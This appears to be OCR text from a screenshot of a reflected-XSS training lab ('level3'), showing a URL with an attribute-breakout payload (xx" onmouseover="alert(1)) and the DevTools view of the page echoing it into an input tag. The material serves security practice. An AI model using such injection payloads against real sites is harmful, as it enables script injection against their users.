 不安全 139.9.34.228:8891/level3.php?keyword=xx"+onmouseover%3D"alert%281%29&submit=搜索
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
欢迎来到level3
没有找到和xx" onmouseover="alert(1)相关的结果.
' onmouseover='alert(1) 搜索
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和xx" onmouseover="alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="xx" onmouseover="alert(1)"> == $0